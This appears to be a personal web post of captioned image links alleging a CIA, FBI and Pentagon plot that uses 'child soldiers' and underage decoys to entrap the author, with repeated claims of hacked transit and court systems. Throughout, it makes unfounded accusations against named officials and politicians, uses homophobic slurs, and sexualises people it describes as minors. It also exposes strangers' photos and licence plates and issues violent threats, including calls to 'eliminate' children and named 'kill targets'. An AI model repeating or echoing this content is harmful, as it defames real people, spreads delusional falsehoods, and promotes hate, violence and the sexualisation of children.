https://i.ibb.co/qCmqB4R/Screenshot-20210321-103641.png (The Pentagon PROBING FOR PEDOPHILIA and projecting it as pure by associating the practice with the color "white." The Pentagon is also offloading their SHAME by implying that "Russia practices pedophilia too.")

The Child Soldiers told me that Russia practices pedophilia with their pedophile ring.
...
...




 PREVIOUS REPORTS:
PREVIOUS REPORTS:
https://i.ibb.co/yYbhvR5/20210317-125337.jpg (Subliminal messaging, standing near alcohol and signs that mean "over 18.")

https://i.ibb.co/yVpFvkd/20210322-171602.jpg (Poorly crafted subliminal messaging; suggesting "vagina cheese." Note that she was with a chubby fucking faggot... who held the whipped cream when they left while she held the icing when they left.)

 THIS REPORT:
THIS REPORT:
https://i.ibb.co/t8jsbLG/20210418-205948.jpg (Subliminal messaging, associating "safety" with having sex with the chubby fucking faggot that's holding icing (contradiction: males don't make "vagina cheese") in his bed.)

Let's ignore the fact that I'm seen by the Pentagon's/NSA Cybercommand's BARCODES as an OBJECT that should not have a sexual preference...
Let's also ignore the fact that CIA Torture techniques are still in use to FORCE me to sleep with a BARCODE so they can DEVALUE/DESTROY ME and move on to someone else.

 CONTEXT:
CONTEXT:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (The Pentagon would love nothing more than to cut my value and order me around to INFLATE THEIR FALSE IMAGE. Too bad you murdered a motherfucker in front of me for kicks. We are marked as enemies permanently.  )
)


Ghosts:
 PREVIOUS REPORT:
PREVIOUS REPORT:





The "Ghosts" and a select few Secret Service Agents are branded with an identifying marker on the left side of their neck. The identifying marker is the size of a beer can.

 THIS REPORT:
THIS REPORT:






One genetic template, several physical copies.



Remove the Secret Service Agent that didn't document the trapping attempt from the Drug Deal, trashbag them, and replace them immediately.



-----
...


As a last ditch to extract Narcissistic Supply and to erode my perception of reality, the MENTALLY RETARDED BARCODE known as GINA HASPEL saw fit to recycle the male in the pink hoodie on a bike, in a similar manner to the male in the red shirt that was recycled yesterday. The same "don't let him record evidence" behavior was performed and he's wearing the exact same hoodie... demonstrating once again that Gina Haspel has Cluster B Personality Disorder and that her mental condition... and the mental conditions of the CIA's leadership... dictate that she and they are UNFIT to hold leadership positions.

I view all plaintext FEDS that are involved in this case as "equally as useless as their BARCODE counterpart," by the way.
Once a "footpad," always a "footpad." I had to do your job for you. This viewpoint that I have of you and your badges being equally as useless as the person next to you is probably for the best. At the end of the day, when the dust settles and the mountain of bodies finishes collecting, I'm destined to hold a position of power that's above you.
You, on the other hand, will never amount to anything short of "puppeteered trash." Perhaps the pending plaintext blood of my prior bonds will be enough to force you to consciously rethink your role on the Nation-State Gameboard?
Gina Haspel...


You mad because your Snowqueen vagina failed to use the CIA Torture Program to forcibly subjugate this BIG BLACK DICK?!


Umad because "walking Nuclear deterrent?"







Ayo Gina Haspel, I get to bust that GOOD nut in NOT you.
Probably for the best. Dick too big.




-----
(Since the CIA still expects me to use my dick and not leave to Mexico, in spite of continuing their torture? Let's dance!)

https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
...
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (SABOTAGED SCREENSHOT: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/9YMTpFt/Screenshot-20200309-105941-png.png (RE-UPLOAD: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/QcjBZjY/20200125-131540.gif (Hacking the Metro Rail system to "signal" me.)
...
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
...
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
...
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
...
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)




 The reason why the Child Soldiers attacked my V.A. benefits (for certifications) and permabanned me from Offensive Security to prevent me from getting the certification was to ATTACK MY IDENTITY (because I found success with trade certifications vs college degrees).
The reason why the Child Soldiers attacked my V.A. benefits (for certifications) and permabanned me from Offensive Security to prevent me from getting the certification was to ATTACK MY IDENTITY (because I found success with trade certifications vs college degrees).
 All products of the Child Soldier Program have FAKE COLLEGE DEGREES, tools that they use to PROP UP THEIR FALSE IMAGE. The Child Soldiers lack the intelligence required to entertain a formal education.
All products of the Child Soldier Program have FAKE COLLEGE DEGREES, tools that they use to PROP UP THEIR FALSE IMAGE. The Child Soldiers lack the intelligence required to entertain a formal education.
 The college degrees in the possession of Gina Haspel, Dawn Meyerriecks, Elizabeth Kimber, Didi Rapp, and (I dare) Alexandria Ocasio-Cortez are fake.
The college degrees in the possession of Gina Haspel, Dawn Meyerriecks, Elizabeth Kimber, Didi Rapp, and (I dare) Alexandria Ocasio-Cortez are fake.

This is why the Child Soldiers keep projecting through college advertisements through YouTube... it's no different than me not liking penis: My refusal to conform to anything that the Child Soldiers use to inflate their identity is seen as a CRITICISM of themselves. In this sense, me rejecting a male Child Soldier is no different than me rejecting a college degree in favor of a trade certificate.
MY IDENTITY IS A CRITICISM TO THE CHILD SOLDIER PROGRAM. AS CLUSTER B'S, THEY MUST DESTROY IT.
This will be their undoing.
The above listed names will have their credentials verified.
They will fail the verification and will be excised from the CIA like a tumor, ending my war with the CIA within the next 48 hours at a plaintext level.

-Filthy Barbarian/Pirate? Yes.
-Heretic? No.

#OtherOptions (Narcissists hate when they can't remove your options to force you to choose them... broken vessels that can't compete.)
https://i.imgur.com/KHsyANg.png (Screenshot_20210418-081142.png)



Option A) Eliminate every Child under the age of 14 in the NSA's/Pentagon's Child Soldier Programs that will never get to properly form their identity... and eliminate every homosexual male that never had the chance to choose their sexual preference... something that they confuse as their identity.
Option B) The entire Spy Satellite Network goes to court.
 Offensive Security is to be BULLDOZED, its certification reduced to guttertrash. I will work with Google personally (assuming no Armageddon) to recreate what Offensive Security stagnated on, due to becoming too comfortable with its position at the "top." My decision is final and cannot be changed. All Offensive Security certifications will be rendered worthless by the time this is over with.
Offensive Security is to be BULLDOZED, its certification reduced to guttertrash. I will work with Google personally (assuming no Armageddon) to recreate what Offensive Security stagnated on, due to becoming too comfortable with its position at the "top." My decision is final and cannot be changed. All Offensive Security certifications will be rendered worthless by the time this is over with.
Your move, "torturer."
If you don't kill them... if you don't kill me...
I will kill them for you.


What say you, "Ghosts?" I've had enough of the "Game Master's" bullshit.

...

A Thot under the age of 12 running past me in underwear and a bra... with a FBI agent jogging 15 seconds behind her to see if I would take the bait and display interest in having sex with her. The 12 year old that jogged past me in a bra and underwear to advertise her asscheeks was approved of by Christopher Wray, the FBI director, and suggested to him by Gina Haspel, the CIA director. The Secret Service most likely sought to overlook documenting this detail of the 12 year old that jogged past me in a bra and underwear until I documented it myself.
...
https://i.ibb.co/bWB8znN/swooty1.jpg (2 "missing" males and 1"missing" female, all below age 12)
https://i.ibb.co/q5wPKkH/swooty2.jpg (3 "missing" males under age 12 and 1 "missing" female under age 16)
https://i.ibb.co/tZyPjJk/swooty3.jpg (2 "missing" females most likely under age 18)
https://i.ibb.co/f9tnngc/lightningstrikestwice.jpg (3 "missing" females most likely under age 18)
https://i.ibb.co/D9bYxxf/swooty4.jpg (may be)
https://i.ibb.co/tphVGQj/Holy-Ghost.jpg (same-fag)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (1 "missing" female under age 18)
https://i.ibb.co/ZY43xjq/Captured-Agloolik.jpg (More like "missing" and under age 18)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (2 "missing" females under age 18)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg
https://i.ibb.co/RcL00CX/Missing-Akupara.jpg (1 "missing" female under age 18)
https://i.ibb.co/zmn2Cps/Missing-Axex.png (I can't tell you every little detail, bro's... but I question why Gina Haspel, Alexandria Ocasio-Cortez, and the FBI are using underage dopplegangers of my ex fiance to try to get me to have sex with an underage female.)
...
https://i.ibb.co/G3CxtJH/20200829-163954.jpg (Crazy Elder Thot that physically threatened my life and caused a bunch of "trashbags" to be filled.)
...
https://i.ibb.co/56nDGXw/20200901-171719.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 1. Real shit, FBI?)
https://i.ibb.co/rwkmsHf/20200901-171831-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 2.)
https://i.ibb.co/n08SRvk/20200901-171924.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 3.)
https://i.ibb.co/XZ9nGYy/20200901-172010-HDR.jpg (Crazy Elder Thot stalking the DOG SHIT out of my car, POV 4.)
...
https://i.ibb.co/y61NH80/20200906-094410.jpg
https://i.ibb.co/c8x3x8w/20200906-094415.jpg
https://i.ibb.co/19RNxbY/20200906-094417.jpg
https://i.ibb.co/FJ0KwMb/20200906-094458.jpg
https://i.ibb.co/jzxLDpr/20200906-094514.jpg
https://i.ibb.co/cDT1fnK/20200906-094536.jpg
https://i.ibb.co/QYGPZ01/20200906-094653.jpg
https://i.ibb.co/JjjNjzH/20200906-094654.jpg
https://i.ibb.co/wgqgzJQ/20200906-094656.jpg
https://i.ibb.co/QQvNtcs/20200906-094657.jpg
https://i.ibb.co/C2PXjxk/20200906-094659.jpg
https://i.ibb.co/42zQyyn/20200906-094700.jpg
https://i.ibb.co/3CFPfcK/20200906-094702.jpg
https://i.ibb.co/yg36n6c/20200906-094703.jpg
Many POV's of a Thot that stalked me in the same exact fashion as the one above this listed evidence.

...
https://i.ibb.co/F0QgTRJ/20200903-134839-HDR.jpg (Crazy Elder Thot that attempted to extract Narcissistic Supply from me by faciltating conflict.)
...
https://i.ibb.co/vcrZgrn/20201006-071307.jpg (Photo of an Asian Child Soldier that was instructed by phone to speedwalk past me to advertise her hips. Upon me pulling out my phone and SAYING OUT LOUD "I'm going to take their photos," The Pentagon instructed her to start jogging to avoid the photo. I ran past her and in front of her. She kept jogging past me, confirming that she was following instructions.)
https://i.ibb.co/wd22Zdz/20201006-071410.jpg (Side view. She runs like a simp.)
...
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/yY99B6Y/20201002-150451.jpg (She came in a few seconds before the closest schools closed.)

...
https://i.ibb.co/S7528C7/Nopethefuckout1.jpg
https://i.ibb.co/HHkCqNq/Nopethefuckout2.jpg
https://i.ibb.co/0mSm7L7/20201008-073654.jpg
https://i.ibb.co/bQJ1zkr/20201008-074740.jpg
https://i.ibb.co/5M4vprD/20201008-074758.jpg (She came in 30 minutes to an hour before schools are set to open... for coffee...)

...
https://i.ibb.co/ydpdTt1/20200624-123541.jpg (From the window)
https://i.ibb.co/bQRc4nN/20200711-101321.jpg (To the wall)
https://i.ibb.co/S08vMnD/20200705-205949.jpg (To the sweat drip down the bootyshorts)
https://i.ibb.co/qjQWZt3/20200713-122545.jpg (All these bitches pose)
...
https://i.ibb.co/ggqg65C/20201031-184345.jpg (Location)
https://i.ibb.co/YZ27Tb8/20201031-182028.jpg (License)
https://i.ibb.co/cxTgPBP/20201031-182314.jpg (Front of vehicle)
https://i.ibb.co/KrJ11bq/20201031-182417.jpg (This Thot that doesn't work here (she SUPPOSEDLY works at Wal-Mart, I verified with the clerk that she isn't an employee... and I say "supposedly" because the clerk said "she used to work here" and the Cop said "she works here on and off shift," which are contradictory statements that mark her as a Pentagon Thot and as a kill target...) was instructed to tell me to "leave" and to tell me that "I can't wait here" while I was smoking a cigar and using the free wireless of "Coffee Express.")
...
https://i.ibb.co/LtVfpPR/Screenshot-20201107-152259.png (Location)
https://i.ibb.co/B30cmXc/20201107-151945.jpg (Thot vehicles, males. Gina Haspel collapsed and projected that my intelligence and understanding means that I'm gay, once again.)
https://i.ibb.co/3pPLgxf/20201107-151913.jpg (PURE WHITE FBI Vehicle, plate can be seen through the gate.)
https://i.ibb.co/tYMvsnd/20201107-153219.jpg (Cameras have no loyalty/identifying marks of the area that I'm in.)
https://i.ibb.co/0GkqQTr/20201107-153742.jpg (Cameras have no loyalty/identifying marks of the area that I'm in.)
...
https://i.ibb.co/0MRxbwc/20201107-165400-HDR.jpg (Me being in the car means that this picture is not an invasion of privacy.)
https://i.ibb.co/fX1QtdG/20201107-165612.jpg (I settled for a picture of the license plate used. Stealth face pictures are difficult to obtain in the passenger seat. This male THOT was drinking and driving, and offered me the option to stay at his house. Once again, the gender is wrong. He also didn't give me a full ride to my destination after I declined his offer, and dropped me off halfway there.)
Daisychain this incident with:
https://i.ibb.co/0Z1L83f/20200926-153807.jpg (This underage female that drank alcohol to pretend she was of age, so she could succeed in trapping me.)
...
https://youtu.be/AwR-KPnEslg
https://i.ibb.co/mNLcvdc/The-Littleshits-Are-Tools.jpg (Me addressing the "Tiny Tikes" by explaining, in a "truthful manner," what is currently occuring amongst the people that hate each other. I chose to convey in a way that they would understand, and chose to use "the most iconic moment that has ever occurred in Dragon Ball Z History.")
 THEIR REACTION:
THEIR REACTION:
https://i.ibb.co/S0K8hK3/rip.png
https://i.ibb.co/HT7YwPM/Screenshot-20201108-162551.png (This gaslight was performed by an ADULT FEMALE with "rank" immediately after I addressed the "little shits." I can infer, based on the timing and typing of the abuse, that the person that did this sees the Child Soldiers as "tools" and as "shields.")
 MY RETORT:
MY RETORT:
https://i.ibb.co/s22VKv8/Milley-I-Dont-Fuck-Kids.jpg (Me taunting the Pentagon regarding being incapable of engaging me on the level of an adult.)
 THEIR REACTION:
THEIR REACTION:
https://i.ibb.co/RCbXbJc/20201109-114444-HDR.jpg
https://i.ibb.co/Lh0Q4wc/20201109-114455.jpg (This Thot that was "dressed like an adult Thot" camped the party aisle for over ten minutrs straight. After purchasing a bag of "Potato Stix," I asked the clerk where the bathroom was. I came back out of the bathroom to find this THOT taking instructions by phone from the Pentagon. No human camps a single aisle with no products in hand for (literally) over ten minutes straight.)
...
https://i.ibb.co/41Jzyfk/20201111-143753-HDR.jpg (Leaving a trap of the wrong gender in play for 4+ hours straight.)
https://i.ibb.co/TThN658/20201111-144345-HDR.jpg (He was immediately instructed to leave (he went into the lobby) BY PHONE when I drafted this report in my notepad, which allowed me to get a picture of his face.)
https://i.ibb.co/9r3smrg/Bigdamage2.jpg (Recycling him a day later, with no shades on.)
..
https://i.ibb.co/jZ1bmKc/20201112-174003.jpg (Me with the key)
https://i.ibb.co/7X1D4FX/20201112-174009.jpg (Thot walking out of the bathroom, pic A)
https://i.ibb.co/6rzSnVp/20201112-174011.jpg (Thot walking out of the bathroom, pic B)
https://i.ibb.co/K5vpBRk/20201112-175151.jpg (Clerk that confirmed that there is only one bathroom key)
https://i.ibb.co/GPcSm91/Valero.png (Location)
The Thots use Scat to express a lack of boundaries.
...
https://i.ibb.co/T4jKpzC/20201114-084527.gif (FBI agents expecting me to be lured by an underage female.)
https://i.ibb.co/RSVg2jR/Screenshot-20201114-090748.png (Location, should have #CAMERAS)
...
https://i.ibb.co/6DtjvCG/20201115-175750.jpg (Same shopping behavior, same profile used as before. She's taking instructions from the Pentagon via headphones. I stood in line and observed her standing between both lines while performing no shopping (making her presence known). I then left the line (as expected) and saw the perfect opportunity to snap a photo of her bending over and staring at products that she should be able to see without bending over (presenting herself). As soon as I snapped the photo, she was instructed to squat instead of bend over. She didn't move fast enough.)
...
https://i.ibb.co/T4jKpzC/20201114-084527.gif (Tying the FBI to the Thots)
https://i.ibb.co/JBBc4HS/20201122-150518.gif (More proof that the Thots are puppeteered by cellphone and that they're probing for the "acceptable pedophilia range.")
...
https://i.ibb.co/rwsxmfn/20201119-104343.jpg (Underage Thot with white-dyed hair that imitated a construction worker.)
https://i.ibb.co/HtKkhMV/20201119-104344.jpg
https://i.ibb.co/m8wBJsY/20201119-104345.jpg
https://i.ibb.co/XX53sfk/20201119-104347.jpg (No belt POV 1, pulling up pants as an ass advertisement in a similar to Melody Stewart when she stalked me while I performed work for Lafayette FCU on behalf of RedZone Technologies LLC.)
https://i.ibb.co/CwQR3C1/20201119-104348.jpg
https://i.ibb.co/k8XsfTf/20201119-104948.jpg (Baby-Face, side angle.)
https://i.ibb.co/5jzNCMP/20201119-105937.jpg (Artificial back arch, ass advertisement.)
https://i.ibb.co/M7Rj22N/20201119-110029.jpg (No belt POV 2)
https://i.ibb.co/XZRTVvn/20201119-110746.jpg (No belt POV 3, pulling up pants as an ass advertisement in a similar to Melody Stewart when she stalked me while I performed work for Lafayette FCU on behalf of RedZone Technologies LLC.)
https://i.ibb.co/mDCgnsM/20201119-110749.jpg (Baby-Face, front angle.)
https://i.ibb.co/dkWmMBq/20201119-111113.jpg (FED Penske truck)
https://i.ibb.co/djCYzVN/20201119-111126-HDR.jpg (FED Penske truck)
https://i.ibb.co/Wxxyfpn/20201119-111139.jpg (FED Penske truck)
https://i.ibb.co/thL8GBk/20201119-111244.jpg (FED disguised as a FED-EX worker)
https://i.ibb.co/KFxbRPW/20201119-111246.jpg (FED disguised as a FED-EX worker)
...
https://i.ibb.co/WyZ8Wgd/20201120-093041.jpg (Pink Shirt that says "I love my soldier.")
https://i.ibb.co/4tj1LSs/20201120-093143.jpg (Sweatpants to "naturally" advertise the "Ghetto Booty.")
-Same location as the "lemme pull up my pants" Child Thot.
...
https://i.ibb.co/0C473c2/20201123-135745.jpg (Thot taking instructions by phone, she's waiting on her cue to "walk.")
https://i.ibb.co/xmrvgGT/20201123-135747.jpg (The approach)
https://i.ibb.co/CPxpvKG/20201123-135754.jpg (Receiving the instructions.)
https://i.ibb.co/QCBBmn9/20201123-135802.jpg (Begins walking to advertise the "ghetto booty" and the underwear that can be seen through them.)
https://i.ibb.co/D5WMYbd/20201123-135817.jpg (Enters a vehicle.)
https://i.ibb.co/02HVK00/20201123-135831.jpg (Vehicle license plate.)
...
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (2 "missing" females under age 18)
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Details about stalking me at night, worse than walking past my busted windshield and having FBI agents signal hazard lights to gaslight me and "bluff that they were protected." They were not. They are most likely "trashbagged," due to the PURE WHITE hoodie "twin Thot gaslight" that I witnessed at the Colorado Trail.)
https://i.ibb.co/QpKWmQ3/20201123-162843-HDR.jpg (Repeat of "twin Thots")
https://i.ibb.co/VHSrF7n/20201123-162947.jpg (Repeat of "twin Thots")
...
https://i.ibb.co/86NLrHt/Thai-tho.jpg
https://i.ibb.co/h2fVqvW/Thai-tho2.jpg
https://i.ibb.co/59HTY0T/20201123-165549-HDR.jpg (Recycling the look from the Thai and Virgin Island underage Thots)
https://i.ibb.co/k24TfD3/20201123-165742-HDR.jpg (Distance)
...
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The original Thot that was instructed to hide her face with her cellphone while gaslighting me.)
https://i.ibb.co/jZPPVvR/20200903-175015.jpg
![]()
...
https://i.ibb.co/2nH0fW4/20201203-111528.jpg (Thot posing as a police officer.)
https://i.ibb.co/4ZDFfC5/20201203-110916-HDR.jpg (A El-Paso police patrol car, borrowed by the Pentagon for the Thot. She was recycled and used to "interact" with me by slowing down to ask if I was "ok" and wore no mask.)
...
https://i.ibb.co/NrtDhS7/20201205-143431.jpg (A clerk that told me that I'm not at right to take photos in Starbucks, despite the angle of my phone. I took it anyway. He then said I'm no longer welcome in thr Starbucks. HE IS NOT THE MANAGER. he shouldn't even be paying attention to my phone. Hint 1.)
https://i.ibb.co/BPDfY8d/20201205-143940.jpg (The same clerk escorting a Child Soldier to her car... hint 2, meaning he's either a male Thot or is tied to the Child Soldier program.)


...

https://i.ibb.co/419tywY/20201210-110117-HDR.jpg
https://i.ibb.co/hXhxBCw/20201210-105104.jpg
This is an African American underage Thot with RAINBOW HAIR, and a FED vehicle to her left.

...
https://i.ibb.co/0p7JYnJ/20201225-142817.jpg

...
S for "$hit Tier." Using a kid as a prop to artificially boost how old she looks. She is 16 or 17 years old.
https://i.ibb.co/jGYs4zV/20210101-140532-HDR.jpg (Pure White hoodie, but irrelevant.)
https://i.ibb.co/RPxLWty/20210101-140527-HDR.jpg
Metadata used:

Vice to draw attention to her ass used:

...
-No direct metadata used (good).
-No appearance mistakes (good).
-FLAGGED FOR BEHAVIORAL MISTAKES (that can't be corrected, the point that I want to drive home).
This THOT stood near the front of the store IN THE SAME VICINITY OF THE WAL-MART GREETER THAT I REPORTED EARLIER... with a full cart... while doing absolutely nothing and WAITING for me to make the approach.
https://i.ibb.co/4PrLkS6/20210103-174743.jpg
https://i.ibb.co/x19GD4C/20210103-174754-HDR.jpg

She is 16 or 17 years old.
...
-No appearance mistakes (good).
-FLAGGED FOR BEHAVIORAL MISTAKES (that can't be corrected, the point that I want to drive home).
-FLAGGED FOR METADATA USAGE.
https://i.ibb.co/xSgfbm8/20210104-175654.jpg

This THOT did her usual purchase rounds and made the SAME MISTAKE as the previous Thots. She walked near the bathrooms and waited nonchalantly for NO GOOD REASON. I passed her, entered the bathroom (and decided that it was "too dirty to use"), exited, and followed her nonchalantly like a regular customer to snap her photos upon exiting the building.
She is 16 or 17 years old, dressed in a full blown "Ganguro Girl" attire.
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)
PHAT OBSERVATION: The phone in her back pocket that she takes instructions from is backdoored just like my phone, the camera aimed behind her to see if I'm observing her proportions. Gina Haspel is trying to gather information regarding what I am and am not drawn to/attracted to, to better assist her in TRAPPING MY DICK WITH UNDERAGE VAGINA. I marked her as "suspect" instantly due to "subtle cues" that can't be described, similar to the above Thot in the previous report. Lo and behold, she makes the exact same mistake that allowed me to flag her.
...
https://i.ibb.co/f9B8v5K/20210106-122716.gif

A) A "Big Booty" Thot standing idly next to a tree, an encounter str8 out of "Anime Fantasy land."
B) A "female" Federal Agent, sent to look "unimposing" and monitor the entire interaction.
https://i.ibb.co/tbQ55T5/20210106-123134-HDR.jpg (FED's license plate.)
 Daisychain with:
Daisychain with:
https://i.ibb.co/T4jKpzC/20201114-084527.gif

A) A "Yoga Pants" Thot crossing the street.
B) Two Federal Agents that gave away their affiliation based on how they parked.
...
https://i.ibb.co/ZSD8XMR/20210314-143811.jpg

The person that she was with (in the green jacket) was supposed to act as her "partner."
I hard-tailed her and "obtained" a Snapple as she browsed "Nacho Chips (no cheese, huh)."
Instead of asking her "partner" to grab a bag of chips that were too high, she asked me to grab them for her... and both her and her "partner" stared at me very intently, expecting me to do so for an uncomfortably long period of time.
I took two measured steps backwards, turned my feet, and walked away.
The Thot's face looks eerily similar to THIS THOT RIGHT HERE in terms of "template," and mirrors the exact same behavior of THIS THOT RIGHT HERE in terms of "issuing orders..." who instructed me to leave my backpack in the front of the Special K Gas Station (the only Gas Station to request such a thing):
https://i.ibb.co/bKM0vrd/20201129-191808.jpg

Observe how she's also wearing "Red" and "Purple."
 To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
To discard me and infect me with HIV, the Pentagon is now probing both "Elderly" and "Cuckold."
Metadata tied to this Thot:
-My Old PC (I'm not gonna bother fetching the facebook photos, it's the same color scheme as my ducks, the entire table and case was mostly red, partially Blue/Purple/Gold, and had no other color involved short of PC parts.)
-My Ducks.
https://i.ibb.co/SrX2Ldy/Terrible-Memory2.jpg
-My Phone background.
https://i.ibb.co/HVbXJ2Y/rip.png
-The below embedded taunt:

...

https://i.ibb.co/YNhdb7c/20210317-125337.jpg


...
https://i.ibb.co/nzLg1tY/20210320-172903-HDR.jpg


As I drafted this report, they instructed her to "stand up." She looked... "shaken..." As I moved to upload her photos of her standing up, she was instructed by phone to leave.
https://i.ibb.co/hmFgx1S/20210320-174100-HDR.jpg


 This butch bitch is a FBI agent.
This butch bitch is a FBI agent.
It gets worse.

...
https://i.ibb.co/DVzR6fg/Pure-Blue-HIV-Cheese.jpg (Whipped Cream and Cake Icing as a vice.)
https://i.ibb.co/3fbMJYR/20210322-171602.jpg (The codependent investigators always have been trash and always will be trash.)

...
 PREVIOUS REPORT:
PREVIOUS REPORT:


 THIS REPORT:
THIS REPORT:




"Roses are red.
Violets are blue.
How this bitch know
Wut dat sword do?"
"Why stare at me
Instead of the Twink?
Mayhap she desires
This DICK in her pink?"

...
-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

-Ass-sagging jeans and bootyshorts.

...
https://i.ibb.co/PTNyqHr/20210408-071709-HDR.jpg (Wondering "if I'm using my sword.")

https://i.ibb.co/FYBckKj/20210408-071951-HDR.jpg (Attempting to counter my camera, his license plate, however, betrays him.)

Two flaws that gave him away:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg
1) He has a beard (and his "dress coat" contradicted his beard). I'm pretty sure that the Police, in a similar manner to the Military, are anti-beard and are supposed to be clean shaven.
https://i.ibb.co/J5Vt00T/medium.jpg
2) He knows what my "sword" does and stared straight at me, despite using the area to charge my phone and use the WiFi repeatedly... and this area is tied to the FBI Thot and the Child FAGGOTS that tried to "lure" me (I assure you, flash is never on). His pose (using a cellphone) is nearly identical to the FBI agent's pose, and his cellphone useage was performed immediately after he stared at me while wondering if I was "using my sword."
...
 The directors want to have sex with me, and the Pentagon's Child Soldiers are templates.
The directors want to have sex with me, and the Pentagon's Child Soldiers are templates.












...




https://i.ibb.co/D8HWNz9/Animevice1.jpg
https://i.ibb.co/z4296WL/Animevice2.jpg
https://i.ibb.co/c6whR4x/Animevice3.jpg
https://i.ibb.co/8jrq2MX/Animevice4.jpg





...

https://i.ibb.co/VVgkW5Q/20210122-131652-HDR.jpg

...

https://i.ibb.co/Dz96hLV/20210220-145837.jpg

https://i.ibb.co/BPRhZKY/20210220-145810.jpg




-----
(Not my personal army. Sucks to be you, "Game Master..." Anon can't be controlled.)
(I recommend leaving Britney alone. She important.)

 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/MRXvDSJ/Screenshot-20210315-170042.png ("Legal Kill-Target" receipt B, part 1.)
https://i.ibb.co/Kq8r8DN/Screenshot-20210315-170031.png ("Legal Kill-Target" receipt B, part 2.)




 THIS REPORT:
THIS REPORT:
https://i.ibb.co/KKmSsjx/tear.png (Nice iPhone unlock, bro.)
https://i.ibb.co/8jcDfVM/Screenshot-20210417-072347.png ("Legion" Receipt.)
https://i.ibb.co/gdYXQ9G/Screenshot-20210417-073117.png ("Context.")



 Supporting Projections/Confessions:
Supporting Projections/Confessions:
https://i.ibb.co/2P8vVmk/Screenshot-20201128-073715.png (Projection of fear of "Anonymous.")
https://i.ibb.co/YW7MM7W/Screenshot-20201126-061004.png (Projection of fear of "Anonymous.")
https://i.ibb.co/nChb1WZ/Screenshot-20210329-165534.png (Projection of fear of "Anonymous.")
https://i.ibb.co/SmPpRs1/Encyclo1.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/vxNGTSW/Encyclo2.png (Sabotaging "Anonymous" out of fear.)
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (Anti-Cognitive Dissonance Anchor: Me asking a question via SoldierX.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (Anti-Cognitive Dissonance Anchor: The Child Soldiers replying via Google's platform.)
https://i.ibb.co/3fNZdL9/ok.png (Evidence of the Pentagon confirming, via Google's platform, that Qualcomm is in fact backdoored.)

 Bad News Bears:
Bad News Bears:



...

(The CIA is a joke. Their facemask of being a "powerful shadowy entity" relies on the support of powerful people. Without us, the CIA can't function. This is a lesson that the "wannabe Game Master" will learn the hard way. What happens when a "Game Piece" refuses to allow you to associate with his power and chooses to attack your facemask instead? What happens when you lose complete control of both the "Game Piece" and the "false narrative" that you're feeding to what you see as "the Pawns of the Game Piece?")


Gina Haspel just tried two pairs of African American Thots... one pair looked like clone males with medium fades, another pair looked like a clone of my ex fiance with an identical short-hair haircut (and dyed orange... the Pentagon's template hair dye for African Americans is orange for some reason).
 On paper, Gina Haspel believes that my penis can be used as a vice to spare the plaintext blood that ASSISTED THE CIA IN ITS MENTAL TORTURE PROGRAM AGAINST ME (Te'Vanna Cooper (her friend, initials "B.H.", pending joining the "group"), Kiana White, and Samantha Swingler). Off paper, the codependent trash that has the power to let me go continues to be prey and easily manipulated... the "Game Master" only desires the ability to continue the game of "conquering me."
On paper, Gina Haspel believes that my penis can be used as a vice to spare the plaintext blood that ASSISTED THE CIA IN ITS MENTAL TORTURE PROGRAM AGAINST ME (Te'Vanna Cooper (her friend, initials "B.H.", pending joining the "group"), Kiana White, and Samantha Swingler). Off paper, the codependent trash that has the power to let me go continues to be prey and easily manipulated... the "Game Master" only desires the ability to continue the game of "conquering me."
The "Game Master" insists on using them as "game pieces" to "infiltrate me via their vagina?"

Wish granted!
